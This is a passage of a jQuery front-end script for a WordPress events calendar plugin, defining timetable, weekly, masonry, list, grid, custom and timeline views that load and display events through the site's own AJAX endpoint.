                var month = $(this).data('mec-month');

                setMonth(year, month, active_week);
            });
        }

        function search(year, month, week) {
            var week_number = (String(week).slice(-1));

            // Add Loading Class
            if (jQuery('.mec-modal-result').length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
            jQuery('.mec-modal-result').addClass('mec-month-navigator-loading');

            // Set MEC Year And Month If Undefined
            year = typeof year == 'undefined' ? '' : year;
            month = typeof month == 'undefined' ? '' : month;

            // Append current week to data body for used after filter.
            $('body').data('currentweek', $("#mec_skin_events_" + settings.id).find('.mec-current-week > span').html());

            $.ajax({
                url: settings.ajax_url,
                data: "action=mec_timetable_load_month&mec_year=" + year + "&mec_month=" + month + "&mec_week=" + week_number + "&" + settings.atts + "&apply_sf_date=1",
                dataType: "json",
                type: "post",
                success: function (response) {
                    // Remove Loading Class
                    $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                    // Append Month
                    $("#mec_skin_events_" + settings.id).html('<div class="mec-month-container" id="mec_timetable_month_' + settings.id + '_' + response.current_month.id + '">' + response.month + '</div>');

                    // Append Month Navigator
                    $("#mec_skin_" + settings.id + " .mec-skin-weekly-view-month-navigator-container").html('<div class="mec-month-navigator" id="mec_month_navigator' + settings.id + '_' + response.current_month.id + '">' + response.navigator + '</div>');

                    // Set Listeners
                    setListeners();

                    // Toggle Month
                    toggleMonth(response.current_month.id);

                    // Set active week
                    setThisWeek(response.week_id);

                    // Focus First Active Week
                    mec_focus_week(settings.id, 'timetable');

                    mecFluentCustomScrollbar();
                },
                error: function () { }
            });
        }

        function setMonth(year, month, week) {
            var month_id = '' + year + month;
            var week_number = (String(week).slice(-1));

            active_month = month;
            active_year = year;

            // Month exists so we just show it
            if ($("#mec_timetable_month_" + settings.id + "_" + month_id).length) {
                // Toggle Month
                toggleMonth(month_id);

                // Set active week
                setThisWeek('' + month_id + week_number);
            } else {
                // Add Loading Class
                if (jQuery('.mec-modal-result').length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
                jQuery('.mec-modal-result').addClass('mec-month-navigator-loading');

                $.ajax({
                    url: settings.ajax_url,
                    data: "action=mec_timetable_load_month&mec_year=" + year + "&mec_month=" + month + "&mec_week=" + week_number + "&" + settings.atts + "&apply_sf_date=0",
                    dataType: "json",
                    type: "post",
                    success: function (response) {
                        // Remove Loading Class
                        $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                        // Append Month
                        $("#mec_skin_events_" + settings.id).append('<div class="mec-month-container" id="mec_timetable_month_' + settings.id + '_' + response.current_month.id + '">' + response.month + '</div>');

                        // Append Month Navigator
                        $("#mec_skin_" + settings.id + " .mec-skin-weekly-view-month-navigator-container").append('<div class="mec-month-navigator" id="mec_month_navigator' + settings.id + '_' + response.current_month.id + '">' + response.navigator + '</div>');

                        // Set Listeners
                        setListeners();

                        // Toggle Month
                        toggleMonth(response.current_month.id);

                        // Set active week
                        setThisWeek(response.week_id);

                        // Set Month Filter values in search widget
                        $("#mec_sf_month_" + settings.id).val(month);
                        $("#mec_sf_year_" + settings.id).val(year);
                    },
                    error: function () { }
                });
            }
        }

        function toggleMonth(month_id) {
            // Show related events
            $('#mec_skin_' + settings.id + ' .mec-month-container').addClass('mec-util-hidden');
            $('#mec_timetable_month_' + settings.id + '_' + month_id).removeClass('mec-util-hidden');

            $('#mec_skin_' + settings.id + ' .mec-month-navigator').addClass('mec-util-hidden');
            $('#mec_month_navigator' + settings.id + '_' + month_id).removeClass('mec-util-hidden');

            // Initialize Month Navigator
            if (settings.month_navigator) initMonthNavigator(month_id);
        }

        function sed() {
            // Single Event Display
            $("#mec_skin_" + settings.id + " .mec-timetable-event-title a").off('click').on('click', function (e) {
                e.preventDefault();
                var href = $(this).attr('href');

                var id = $(this).data('event-id');
                var occurrence = get_parameter_by_name('occurrence', href);
                var time = get_parameter_by_name('time', href);

                mecSingleEventDisplayer.getSinglePage(id, occurrence, time, settings.ajax_url, settings.sed_method, settings.image_popup);
            });
        }
    };

}(jQuery));

// MEC WEEKLY PROGRAM PLUGIN
(function ($) {
    $.fn.mecWeeklyProgram = function (options) {
        // Default Options
        var settings = $.extend({
            // These are the defaults.
            id: 0,
            atts: '',
            sf: {}
        }, options);

        // Search Widget
        if (settings.sf.container !== '') {
            $(settings.sf.container).mecSearchForm({
                id: settings.id,
                refine: settings.sf.refine,
                ajax_url: settings.ajax_url,
                atts: settings.atts,
                callback: function (atts) {
                    settings.atts = atts;
                    search();
                }
            });
        }

        // Set Listeners
        setListeners();

        function setListeners() {
            // Single Event Method
            if (settings.sed_method != '0') {
                sed();
            }
        }

        function search() {
            var $modal = $('.mec-modal-result');

            // Add Loading Class
            if ($modal.length === 0) $('.mec-wrap').append('<div class="mec-modal-result"></div>');
            $modal.addClass('mec-month-navigator-loading');

            $.ajax({
                url: settings.ajax_url,
                data: "action=mec_weeklyprogram_load&" + settings.atts + "&apply_sf_date=1",
                dataType: "json",
                type: "post",
                success: function (response) {
                    // Remove Loading Class
                    $modal.removeClass("mec-month-navigator-loading");

                    // Append Month
                    $("#mec_skin_events_" + settings.id).html(response.date_events);

                    // Set Listeners
                    setListeners();
                },
                error: function () { }
            });
        }

        function sed() {
            // Single Event Display
            $("#mec_skin_" + settings.id + " .mec-event-title a").off('click').on('click', function (e) {
                var sed_method = $(this).attr('target');
                if ('_blank' === sed_method) {

                    return;
                }
                e.preventDefault();
                var href = $(this).attr('href');

                var id = $(this).data('event-id');
                var occurrence = get_parameter_by_name('occurrence', href);
                var time = get_parameter_by_name('time', href);

                mecSingleEventDisplayer.getSinglePage(id, occurrence, time, settings.ajax_url, settings.sed_method, settings.image_popup);
            });
        }
    };

}(jQuery));

// MEC MASONRY VIEW PLUGIN
(function ($) {
    $.fn.mecMasonryView = function (options) {
        // Default Options
        var settings = $.extend({
            // These are the defaults.
            id: 0,
            atts: '',
            ajax_url: '',
            sf: {},
            end_date: '',
            offset: 0,
            start_date: '',
        }, options);

        // Set onclick Listeners
        setListeners();

        // Init Masonry
        initMasonry();
        if (typeof custom_dev !== undefined) var custom_dev;
        if (custom_dev == 'yes') {
            $(".mec-wrap").css("height", "1550");
            if (Math.max(document.documentElement.clientWidth, window.innerWidth || 0) < 768) {
                $(".mec-wrap").css("height", "5500");
            }
            if (Math.max(document.documentElement.clientWidth, window.innerWidth || 0) < 480) {
                $(".mec-wrap").css("height", "5000");
            }
            $(".mec-event-masonry .mec-masonry-item-wrap:nth-child(n+20)").css("display", "none");
            $(".mec-load-more-button").on("click", function () {
                $(".mec-event-masonry .mec-masonry-item-wrap:nth-child(n+20)").css("display", "block");
                $(".mec-wrap").css("height", "auto");
                initMasonry();
                $(".mec-load-more-button").hide();
            })
            $(".mec-events-masonry-cats a:first-child").on("click", function () {
                $(".mec-wrap").css("height", "auto");
                $(".mec-event-masonry .mec-masonry-item-wrap:nth-child(n+20)").css("display", "block");
                $(".mec-load-more-button").hide();
                initMasonry();
            })
            $(".mec-events-masonry-cats a:not(:first-child)").on("click", function () {
                $(".mec-load-more-button").hide();
                $(".mec-wrap").css("height", "auto");
                $(".mec-wrap").css("min-height", "400");
                $(".mec-event-masonry .mec-masonry-item-wrap").css("display", "block");
                var element = document.querySelector("#mec_skin_" + settings.id + " .mec-event-masonry");
                var selector = $(this).attr('data-group');
                var CustomShuffle = new Shuffle(element, {
                    itemSelector: '.mec-masonry-item-wrap',
                });
                CustomShuffle.sort({
                    by: element.getAttribute('data-created'),
                });
                CustomShuffle.filter(selector != '*' ? selector : Shuffle.ALL_ITEMS);
                $(".mec-event-masonry .mec-masonry-item-wrap").css("visibility", "visible");
            })
        }

        // Fix Elementor Masonry
        if (mecdata.elementor_edit_mode != 'no') elementorFrontend.hooks.addAction('frontend/element_ready/global', initMasonry());

        function initMasonry() {
            var $container = $("#mec_skin_" + settings.id + " .mec-event-masonry");
            var data_sortAscending = $("#mec_skin_" + settings.id).data('sortascending');
            $container.imagesLoaded(function () {
                var $grid = $container.isotope({
                    filter: '*',
                    itemSelector: '.mec-masonry-item-wrap',
                    getSortData: {
                        date: '[data-sort-masonry]',
                    },
                    sortBy: 'date',
                    sortAscending: data_sortAscending,
                    animationOptions: {
                        duration: 750,
                        easing: 'linear',
                        queue: false
                    },
                });
                if (settings.fit_to_row == 1) $grid.isotope({
                    layoutMode: 'fitRows',
                    sortAscending: data_sortAscending,
                });
                // Fix Elementor tab
                $('.elementor-tabs').find('.elementor-tab-title').click(function () {
                    $grid.isotope({
                        sortBy: 'date',
                        sortAscending: data_sortAscending,
                    });
                });
            })

            $("#mec_skin_" + settings.id + " .mec-events-masonry-cats a").click(function () {
                var selector = $(this).attr('data-filter');
                var $grid_cat = $container.isotope({
                    filter: selector,
                    itemSelector: '.mec-masonry-item-wrap',
                    getSortData: {
                        date: '[data-sort-masonry]',
                    },
                    sortBy: 'date',
                    sortAscending: data_sortAscending,
                    animationOptions: {
                        duration: 750,
                        easing: 'linear',
                        queue: false
                    },
                });
                if (settings.masonry_like_grid == 1) $grid_cat.isotope({
                    sortBy: 'date',
                    sortAscending: data_sortAscending,
                });
                return false;
            });

            var $optionSets = $("#mec_skin_" + settings.id + " .mec-events-masonry-cats"),
                $optionLinks = $optionSets.find('a');

            $optionLinks.click(function () {
                var $this = $(this);

                // don't proceed if already selected
                if ($this.hasClass('selected')) return false;

                var $optionSet = $this.parents('.mec-events-masonry-cats');
                $optionSet.find('.mec-masonry-cat-selected').removeClass('mec-masonry-cat-selected');
                $this.addClass('mec-masonry-cat-selected');
            });
        }

        function setListeners() {
            if (settings.sed_method != '0') {
                sed();
            }

        }

        $("#mec_skin_" + settings.id + " .mec-events-masonry-cats > a").click(function () {
            var mec_load_more_btn = $("#mec_skin_" + settings.id + " .mec-load-more-button");
            var mec_filter_value = $(this).data('filter').replace('.mec-t', '');

            if (mec_load_more_btn.hasClass('mec-load-more-loading')) mec_load_more_btn.removeClass('mec-load-more-loading');
            if (mec_load_more_btn.hasClass("mec-hidden-" + mec_filter_value)) mec_load_more_btn.addClass("mec-util-hidden");
            else mec_load_more_btn.removeClass("mec-util-hidden");
        });

        $("#mec_skin_" + settings.id + " .mec-load-more-button").on("click", function () {
            loadMore();
        });

        function sed() {
            // Single Event Display
            $("#mec_skin_" + settings.id + " .mec-masonry-img a, #mec_skin_" + settings.id + " .mec-event-title a, #mec_skin_" + settings.id + " .mec-booking-button").off('click').on('click', function (e) {
                var sed_method = $(this).attr('target');
                if ('_blank' === sed_method) {

                    return;
                }
                e.preventDefault();
                var href = $(this).attr('href');

                var id = $(this).data('event-id');
                var occurrence = get_parameter_by_name('occurrence', href);
                var time = get_parameter_by_name('time', href);

                mecSingleEventDisplayer.getSinglePage(id, occurrence, time, settings.ajax_url, settings.sed_method, settings.image_popup);
            });
        }

        function loadMore() {
            // Add loading Class
            $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-load-more-loading");
            var mec_cat_elem = $('#mec_skin_' + settings.id).find('.mec-masonry-cat-selected');
            var mec_filter_value = (mec_cat_elem && mec_cat_elem.data('filter') != undefined) ? mec_cat_elem.data('filter').replace('.mec-t', '') : '';
            var mec_filter_by = $('#mec_skin_' + settings.id).data('filterby');

            $.ajax({
                url: settings.ajax_url,
                data: "action=mec_masonry_load_more&mec_filter_by=" + mec_filter_by + "&mec_filter_value=" + mec_filter_value + "&mec_start_date=" + settings.end_date + "&mec_offset=" + settings.offset + "&" + settings.atts + "&apply_sf_date=0",
                dataType: "json",
                type: "post",
                success: function (response) {
                    if (response.count == "0") {
                        // Remove loading Class
                        $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-load-more-loading");

                        // Hide load more button
                        $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-util-hidden mec-hidden-" + mec_filter_value);
                    } else {
                        // Show load more button
                        if (typeof response.has_more_event === 'undefined' || (typeof response.has_more_event !== 'undefined' && response.has_more_event)) $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-util-hidden");
                        else $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-util-hidden");

                        // Append Items
                        var node = $("#mec_skin_" + settings.id + " .mec-event-masonry");
                        var markup = '',
                            newItems = $(response.html).find('.mec-masonry-item-wrap');

                        newItems.each(function (index) {
                            node.isotope()
                                .append(newItems[index])
                                .isotope('appended', newItems[index]);
                        });

                        // Remove loading Class
                        $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-load-more-loading");

                        // Update the variables
                        settings.end_date = response.end_date;
                        settings.offset = response.offset;

                        // Single Event Method
                        if (settings.sed_method != '0') {
                            sed();
                        }
                    }
                },
                error: function () { }
            });
        }
    };
}(jQuery));

// MEC LIST VIEW PLUGIN
(function ($) {
    $.fn.mecListView = function (options) {
        // Default Options
        var settings = $.extend({
            // These are the defaults.
            id: 0,
            atts: '',
            ajax_url: '',
            sf: {},
            current_month_divider: '',
            end_date: '',
            offset: 0,
            limit: 0
        }, options);

        // Set onclick Listeners
        setListeners();

        var sf;

        function setListeners() {
            // Search Widget
            if (settings.sf.container !== '') {
                sf = $(settings.sf.container).mecSearchForm({
                    id: settings.id,
                    refine: settings.sf.refine,
                    ajax_url: settings.ajax_url,
                    atts: settings.atts,
                    callback: function (atts) {
                        settings.atts = atts;
                        search();
                    }
                });
            }

            $("#mec_skin_" + settings.id + " .mec-load-more-button").on("click", function () {
                loadMore();
            });

            // Accordion Toggle
            if (settings.style === 'accordion') {
                if (settings.toggle_month_divider) {
                    $('#mec_skin_' + settings.id + ' .mec-month-divider:first-of-type').addClass('active');
                    $('#mec_skin_' + settings.id + ' .mec-month-divider:first-of-type').find('i').removeClass('mec-sl-arrow-down').addClass('mec-sl-arrow-up');

                    toggle();
                }

                accordion();
            }

            // Single Event Method
            if (settings.sed_method != '0') {
                sed();
            }
        }

        function toggle() {
            $('#mec_skin_' + settings.id + ' .mec-month-divider').off("click").on("click", function (event) {
                event.preventDefault();

                var status = $(this).hasClass('active');

                // Remove Active Style of Month Divider
                $('#mec_skin_' + settings.id + ' .mec-month-divider').removeClass('active');

                // Hide All Events
                $('#mec_skin_' + settings.id + ' .mec-divider-toggle').slideUp('fast');

                if (status) {
                    $(this).removeClass('active');
                    $('.mec-month-divider').find('i').removeClass('mec-sl-arrow-up').addClass('mec-sl-arrow-down');
                } else {
                    $(this).addClass('active');
                    $('.mec-month-divider').find('i').removeClass('mec-sl-arrow-up').addClass('mec-sl-arrow-down')
                    $(this).find('i').removeClass('mec-sl-arrow-down').addClass('mec-sl-arrow-up');

                    var month = $(this).data('toggle-divider');
                    $('#mec_skin_' + settings.id + ' .' + month).slideDown('fast');
                }
            });
        }

        function toggleLoadmore() {
            $('#mec_skin_' + settings.id + ' .mec-month-divider:not(:last)').each(function () {
                if ($(this).hasClass('active')) $(this).removeClass('active');
                var month = $(this).data('toggle-divider');
                $('#mec_skin_' + settings.id + ' .' + month).slideUp('fast');
            });

            // Set Active Class For Last Article
            $('#mec_skin_' + settings.id + ' .mec-month-divider:last').addClass('active');

            // Register Listeners
            toggle();
        }

        function accordion() {
            // Accordion Toggle
            $("#mec_skin_" + settings.id + " .mec-toggle-item-inner").off("click").on("click", function (event) {
                event.preventDefault();

                var $this = $(this);
                $(this).parent().find(".mec-content-toggle").slideToggle("fast", function () {
                    $this.children("i").toggleClass("mec-sl-arrow-down mec-sl-arrow-up");
                });

                // Trigger Google Map
                var unique_id = $(this).parent().find(".mec-modal-wrap").data('unique-id');

                window['mec_init_gmap' + unique_id]();
            });
        }

        function sed() {
            // Single Event Display
            $("#mec_skin_" + settings.id + " .mec-event-title > a, #mec_skin_" + settings.id + " .mec-booking-button, #mec_skin_" + settings.id + " .mec-detail-button").off('click').on('click', function (e) {
                e.preventDefault();
                var href = $(this).attr('href');

                var id = $(this).data('event-id');
                var occurrence = get_parameter_by_name('occurrence', href);
                var time = get_parameter_by_name('time', href);

                mecSingleEventDisplayer.getSinglePage(id, occurrence, time, settings.ajax_url, settings.sed_method, settings.image_popup);
            });

            $("#mec_skin_" + settings.id + " .mec-event-image a img").off('click').on('click', function (e) {
                e.preventDefault();
                var href = $(this).parent().attr('href');

                var id = $(this).parent().data('event-id');
                var occurrence = get_parameter_by_name('occurrence', href);
                var time = get_parameter_by_name('time', href);

                mecSingleEventDisplayer.getSinglePage(id, occurrence, time, settings.ajax_url, settings.sed_method, settings.image_popup);
            });
        }

        function loadMore() {
            // Add loading Class
            $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-load-more-loading");

            $.ajax({
                url: settings.ajax_url,
                data: "action=mec_list_load_more&mec_start_date=" + settings.end_date + "&mec_offset=" + settings.offset + "&" + settings.atts + "&current_month_divider=" + settings.current_month_divider + "&apply_sf_date=0",
                dataType: "json",
                type: "post",
                success: function (response) {
                    if (response.count == '0') {
                        // Remove loading Class
                        $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-load-more-loading");

                        // Hide load more button
                        $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-util-hidden");
                    } else {
                        // Show load more button
                        if (typeof response.has_more_event === 'undefined' || (typeof response.has_more_event !== 'undefined' && response.has_more_event)) $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-util-hidden");
                        else $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-util-hidden");

                        // Append Items
                        $("#mec_skin_events_" + settings.id).append(response.html);

                        // Remove loading Class
                        $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-load-more-loading");

                        // Update the variables
                        settings.end_date = response.end_date;
                        settings.offset = response.offset;
                        settings.current_month_divider = response.current_month_divider;

                        // Single Event Method
                        if (settings.sed_method != '0') {
                            sed();
                        }

                        // Accordion Toggle
                        if (settings.style === 'accordion') {
                            if (settings.toggle_month_divider) toggleLoadmore();

                            accordion();
                        }
                    }
                },
                error: function () { }
            });
        }

        function search() {
            // Hide no event message
            $("#mec_skin_no_events_" + settings.id).addClass("mec-util-hidden");

            // Add loading Class
            if (jQuery('.mec-modal-result').length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
            jQuery('.mec-modal-result').addClass('mec-month-navigator-loading');
            jQuery("#gmap-data").val("");

            $.ajax({
                url: settings.ajax_url,
                data: "action=mec_list_load_more&mec_start_date=" + settings.start_date + "&" + settings.atts + "&current_month_divider=0&apply_sf_date=1",
                dataType: "json",
                type: "post",
                success: function (response) {
                    if (response.count == "0") {
                        // Append Items
                        $("#mec_skin_events_" + settings.id).html('');

                        // Remove loading Class
                        $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                        // Hide Map
                        $('.mec-skin-map-container').addClass("mec-util-hidden");

                        // Hide it
                        $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-util-hidden");

                        // Show no event message
                        $("#mec_skin_no_events_" + settings.id).removeClass("mec-util-hidden");
                    } else {
                        // Append Items
                        $("#mec_skin_events_" + settings.id).html(response.html);

                        // Remove loading Class
                        $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                        // Show Map
                        $('.mec-skin-map-container').removeClass("mec-util-hidden");

                        // Show load more button
                        if (response.count >= settings.limit) $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-util-hidden");
                        // Hide load more button
                        else $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-util-hidden");

                        // Update the variables
                        settings.end_date = response.end_date;
                        settings.offset = response.offset;
                        settings.current_month_divider = response.current_month_divider;

                        // Single Event Method
                        if (settings.sed_method != '0') {
                            sed();
                        }

                        // Accordion Toggle
                        if (settings.style === 'accordion') {
                            if (settings.toggle_month_divider) toggle();

                            accordion();
                        }
                    }
                },
                error: function () { }
            });
        }
    };

}(jQuery));

// MEC GRID VIEW PLUGIN
(function ($) {
    $.fn.mecGridView = function (options) {
        // Default Options
        var settings = $.extend({
            // These are the defaults.
            id: 0,
            atts: '',
            ajax_url: '',
            sf: {},
            end_date: '',
            offset: 0,
            start_date: '',
        }, options);

        // Set onclick Listeners
        setListeners();

        var sf;

        function setListeners() {
            // Search Widget
            if (settings.sf.container !== '') {
                sf = $(settings.sf.container).mecSearchForm({
                    id: settings.id,
                    refine: settings.sf.refine,
                    ajax_url: settings.ajax_url,
                    atts: settings.atts,
                    callback: function (atts) {
                        settings.atts = atts;
                        search();
                    }
                });
            }

            $("#mec_skin_" + settings.id + " .mec-load-more-button").on("click", function () {
                loadMore();
            });

            // Single Event Method
            if (settings.sed_method != '0') {
                sed();
            }
        }

        function sed() {
            // Single Event Display
            $("#mec_skin_" + settings.id + " .mec-event-title a, #mec_skin_" + settings.id + " .mec-booking-button").off('click').on('click', function (e) {
                e.preventDefault();
                var href = $(this).attr('href');

                var id = $(this).data('event-id');
                var occurrence = get_parameter_by_name('occurrence', href);
                var time = get_parameter_by_name('time', href);

                mecSingleEventDisplayer.getSinglePage(id, occurrence, time, settings.ajax_url, settings.sed_method, settings.image_popup);
            });
            $("#mec_skin_" + settings.id + " .mec-event-image a img").off('click').on('click', function (e) {
                e.preventDefault();
                var href = $(this).parent().attr('href');

                var id = $(this).parent().data('event-id');
                var occurrence = get_parameter_by_name('occurrence', href);
                var time = get_parameter_by_name('time', href);

                mecSingleEventDisplayer.getSinglePage(id, occurrence, time, settings.ajax_url, settings.sed_method, settings.image_popup);
            });
        }

        function loadMore() {
            // Add loading Class
            $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-load-more-loading");

            $.ajax({
                url: settings.ajax_url,
                data: "action=mec_grid_load_more&mec_start_date=" + settings.end_date + "&mec_offset=" + settings.offset + "&" + settings.atts + "&apply_sf_date=0",
                dataType: "json",
                type: "post",
                success: function (response) {
                    if (response.count == "0") {
                        // Remove loading Class
                        $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-load-more-loading");

                        // Hide load more button
                        $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-util-hidden");
                    } else {
                        // Show load more button
                        if (typeof response.has_more_event === 'undefined' || (typeof response.has_more_event !== 'undefined' && response.has_more_event)) $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-util-hidden");
                        else $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-util-hidden");

                        // Append Items
                        $("#mec_skin_events_" + settings.id).append(response.html);

                        // Remove loading Class
                        $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-load-more-loading");

                        // Update the variables
                        settings.end_date = response.end_date;
                        settings.offset = response.offset;

                        // Single Event Method
                        if (settings.sed_method != '0') {
                            sed();
                        }
                    }
                },
                error: function () { }
            });
        }

        function search() {
            // Hide no event message
            $("#mec_skin_no_events_" + settings.id).addClass("mec-util-hidden");

            // Add loading Class
            if (jQuery('.mec-modal-result').length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
            jQuery('.mec-modal-result').addClass('mec-month-navigator-loading');
            jQuery("#gmap-data").val("");

            $.ajax({
                url: settings.ajax_url,
                data: "action=mec_grid_load_more&mec_start_date=" + settings.start_date + "&" + settings.atts + "&apply_sf_date=1",
                dataType: "json",
                type: "post",
                success: function (response) {
                    if (response.count == "0") {
                        // Append Items
                        $("#mec_skin_events_" + settings.id).html('');

                        // Remove loading Class
                        $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                        // Hide Map
                        $('.mec-skin-map-container').addClass("mec-util-hidden");

                        // Hide it
                        $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-util-hidden");

                        // Show no event message
                        $("#mec_skin_no_events_" + settings.id).removeClass("mec-util-hidden");
                    } else {
                        // Append Items
                        $("#mec_skin_events_" + settings.id).html(response.html);

                        // Remove loading Class
                        $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                        // Show Map
                        $('.mec-skin-map-container').removeClass("mec-util-hidden");

                        // Show load more button
                        if (response.count >= settings.limit) $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-util-hidden");
                        // Hide load more button
                        else $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-util-hidden");

                        // Update the variables
                        settings.end_date = response.end_date;
                        settings.offset = response.offset;

                        // Single Event Method
                        if (settings.sed_method != '0') {
                            sed();
                        }
                    }
                },
                error: function () { }
            });
        }
    };

}(jQuery));

// MEC CUSTOM VIEW PLUGIN
(function ($) {
    $.fn.mecCustomView = function (options) {
        // Default Options
        var settings = $.extend({
            // These are the defaults.
            id: 0,
            atts: '',
            ajax_url: '',
            sf: {},
            end_date: '',
            offset: 0,
            start_date: '',
        }, options);

        // Set onclick Listeners
        setListeners();

        var sf;

        function setListeners() {
            // Search Widget
            if (settings.sf.container !== '') {
                sf = $(settings.sf.container).mecSearchForm({
                    id: settings.id,
                    refine: settings.sf.refine,
                    ajax_url: settings.ajax_url,
                    atts: settings.atts,
                    callback: function (atts) {
                        settings.atts = atts;
                        search();
                    }
                });
            }

            $("#mec_skin_" + settings.id + " .mec-load-more-button").on("click", function () {
                loadMore();
            });

            // Single Event Method
            if (settings.sed_method != '0') {
                sed();
            }
        }

        function sed() {
            // Single Event Display
            $("#mec_skin_" + settings.id + " .mec-event-title a, #mec_skin_" + settings.id + " .mec-booking-button").off('click').on('click', function (e) {
                e.preventDefault();
                var href = $(this).attr('href');

                var id = $(this).data('event-id');
                var occurrence = get_parameter_by_name('occurrence', href);
                var time = get_parameter_by_name('time', href);

                mecSingleEventDisplayer.getSinglePage(id, occurrence, time, settings.ajax_url, settings.sed_method, settings.image_popup);
            });
            $("#mec_skin_" + settings.id + " .mec-event-image a img").off('click').on('click', function (e) {
                e.preventDefault();
                var href = $(this).parent().attr('href');

                var id = $(this).parent().data('event-id');
                var occurrence = get_parameter_by_name('occurrence', href);
                var time = get_parameter_by_name('time', href);

                mecSingleEventDisplayer.getSinglePage(id, occurrence, time, settings.ajax_url, settings.sed_method, settings.image_popup);
            });
        }

        function loadMore() {
            // Add loading Class
            $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-load-more-loading");

            $.ajax({
                url: settings.ajax_url,
                data: "action=mec_custom_load_more&mec_start_date=" + settings.end_date + "&mec_offset=" + settings.offset + "&" + settings.atts + "&apply_sf_date=0",
                dataType: "json",
                type: "post",
                success: function (response) {
                    if (response.count == "0") {
                        // Remove loading Class
                        $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-load-more-loading");

                        // Hide load more button
                        $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-util-hidden");
                    } else {
                        // Show load more button
                        if (typeof response.has_more_event === 'undefined' || (typeof response.has_more_event !== 'undefined' && response.has_more_event)) $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-util-hidden");
                        else $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-util-hidden");

                        var html = $(response.html);
                        if ($('.mec-month-divider', html).length) {
                            var df = $('.mec-month-divider:first', html).data('toggle-divider');
                            var dl = $("#mec_skin_events_" + settings.id + " .mec-month-divider:last").data('toggle-divider');

                            if (df == dl) {
                                $(html).find('.mec-month-divider:first').remove();
                                response.html = html;
                            }

                        }

                        // Append Items
                        $("#mec_skin_events_" + settings.id).append(response.html);

                        // Remove loading Class
                        $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-load-more-loading");

                        // Update the variables
                        settings.end_date = response.end_date;
                        settings.offset = response.offset;

                        if ($('.mec-event-sd-countdown').length > 0) {
                            $('.mec-event-sd-countdown').each(function (event) {
                                var dc = $(this).attr('data-date-custom');
                                $(this).mecCountDown(
                                    {
                                        date: dc,
                                        format: "off"
                                    },
                                    function () {
                                    });
                            })
                        }
                        // Single Event Method
                        if (settings.sed_method != '0') {
                            sed();
                        }
                    }
                },
                error: function () { }
            });
        }

        function search() {
            // Hide no event message
            $("#mec_skin_no_events_" + settings.id).addClass("mec-util-hidden");

            // Add loading Class
            if (jQuery('.mec-modal-result').length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
            jQuery('.mec-modal-result').addClass('mec-month-navigator-loading');
            jQuery("#gmap-data").val("");

            $.ajax({
                url: settings.ajax_url,
                data: "action=mec_custom_load_more&mec_start_date=" + settings.start_date + "&" + settings.atts + "&apply_sf_date=1",
                dataType: "json",
                type: "post",
                success: function (response) {
                    if (response.count == "0") {
                        // Append Items
                        $("#mec_skin_events_" + settings.id).html('');

                        // Remove loading Class
                        $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                        // Hide Map
                        $('.mec-skin-map-container').addClass("mec-util-hidden");

                        // Hide it
                        $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-util-hidden");

                        // Show no event message
                        $("#mec_skin_no_events_" + settings.id).removeClass("mec-util-hidden");
                    } else {
                        // Append Items
                        $("#mec_skin_events_" + settings.id).html(response.html);

                        // Remove loading Class
                        $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                        // Show Map
                        $('.mec-skin-map-container').removeClass("mec-util-hidden");

                        // Show load more button
                        if (response.count >= settings.limit) $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-util-hidden");
                        // Hide load more button
                        else $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-util-hidden");

                        // Update the variables
                        settings.end_date = response.end_date;
                        settings.offset = response.offset;

                        // Single Event Method
                        if (settings.sed_method != '0') {
                            sed();
                        }
                    }
                },
                error: function () { }
            });
        }
    };

}(jQuery));

// MEC TIMELINE VIEW PLUGIN
(function ($) {
    $.fn.mecTimelineView = function (options) {
        // Default Options
        var settings = $.extend({
            // These are the defaults.
            id: 0,
            atts: '',
            ajax_url: '',
            sf: {},
            end_date: '',
            offset: 0,
            start_date: '',
        }, options);

        // Set onclick Listeners
        setListeners();

        var sf;

        function setListeners() {
            // Search Widget
            if (settings.sf.container !== '') {
                sf = $(settings.sf.container).mecSearchForm({
